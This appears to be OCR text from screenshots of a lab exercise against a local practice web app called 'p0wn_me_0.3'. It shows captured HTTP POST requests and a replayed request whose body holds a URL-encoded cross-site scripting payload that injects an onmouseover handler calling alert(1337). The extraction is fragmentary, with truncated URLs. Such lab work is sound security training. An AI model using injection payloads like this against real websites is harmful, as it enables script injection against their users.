 http://localhos...2/p0wn_me_0.3/ × PMA localhost / 12
localhost /p0wn_me_0.3/
new_home
save_message
display_saved_messages
type your message:
message2: test2 Submit Query
Logout
Live HTTP head
Headers Generator C
HTTP Headers
http://localhos p0wn_me_0.3/
POST p0wn_me_0.3/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:28.0) Ge
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhos p0wn_me_0.3/
Cookie: PHPSESSID=5d672da95c077b78100d91c37daf7c06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
message2=test2
http://localhos...2/p0wn_me_0.3/ +
localhost/ /p0wn_me_0.3
new_home
save_message
display_saved_messages
type your message:
message2: XSS attempt!! Submit Query
Logout
Live HTTP Replay
POST http://localhost/ /p0wn_me_0.3/
HTTP Headers
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost p0wn_me_0.3/
Cookie: PHPSESSID=5d672da95c077b78100d91c37daf7c06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Send POST Content ?
message2=%22%20onmouseover%3D%22alert(1337)